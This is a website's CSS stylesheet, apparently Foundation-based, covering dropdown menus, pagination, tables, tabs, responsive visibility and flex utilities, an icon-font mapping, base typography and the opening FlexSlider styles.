.dropdown.menu .is-active > a { background: transparent; color: #fff; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 1rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #17355e; color: #fefefe; }

.label.primary { background: #17355e; color: #fefefe; }

.label.secondary { background: #fcd200; color: #0a0a0a; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.875rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.875rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.0625rem; border-radius: 0; font-size: 0.875rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.1875rem 0.625rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.1875rem 0.625rem; background: #17355e; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.1875rem 0.625rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.1875rem 0.625rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.875rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.5rem 0.625rem 0.625rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #17355e; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #1b3e6e; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.75rem; line-height: 1; color: #17355e; }

.tabs-title > a:hover { background: #fefefe; color: #142e51; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #17355e; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.875rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(23, 53, 94, 0.5); box-shadow: 0 0 6px 1px rgba(23, 53, 94, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, #page-id-8 .row.column::before, #page-id-8 .row.columns::before, .shipping-header::before, .clearfix::after, .flexslider::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { font-weight: 300; }

h2 { font-weight: 300; }

h3 { color: #2077bf; line-height: 1.4; text-transform: uppercase; font-weight: 300; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.625rem; }

h4 { color: #17355e; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; }

h5 { margin-bottom: 0; color: #17355e; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 700; }

h6 { color: #6f6f6f; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 600; }

hr { max-width: 3.75rem; border-width: 2px; border-color: #17355e; margin: 1.875rem 0; }

hr.center { margin: 1.875rem auto; }

p { font-weight: 300; font-size: 1rem; color: #313131; }

p a { color: #079cde; }

i { vertical-align: middle; }

.heading { font-family: "Josefin Sans", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.25rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.5rem 0 0.375rem 0; padding: 0 0 0 1.875rem; color: #16355e; font-size: 1.125rem; line-height: 1.75rem; font-style: italic; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 2px; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.25rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.25rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

